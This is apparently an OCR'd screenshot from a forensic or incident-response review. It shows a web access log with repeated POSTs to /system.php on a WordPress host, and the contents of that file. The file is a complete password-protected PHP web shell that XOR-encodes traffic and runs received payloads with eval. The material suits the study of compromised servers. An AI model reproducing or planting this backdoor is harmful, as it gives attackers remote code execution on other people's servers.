 access.log.1709164800 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/images/wordpress-logo.svg?ver=20131107 HTTP/1.1" 200 1521
192.168.126.135 - - [29/Feb/2024:13:02:00 +0800] "GET /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:08:50 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:09:05 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:09:07 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:09:10 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:11:30 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:11:33 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:11:47 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:12:18 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:12:20 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:04 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:07 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:20 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:27 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:31 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:14:37 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:17:58 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:25:29 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:26:57 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:27:11 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:27:42 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:27:49 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:47 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:49 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:51 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:57 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:57 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:57 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:58 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:36:58 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:37:11 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:37:08 +0800] "POST /system.php HTTP/1.
192.168.126.135 - - [29/Feb/2024:13:38:02 +0800] "POST /system.php HTTP/1.
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
第 17 行，第 32 列 100% Windows (CRLF) UTF-8
第 719 行，第 76 列 100% Windows (CRLF) UTF-8
在此键入进行搜索
P
中
19:49
2025/1/16
1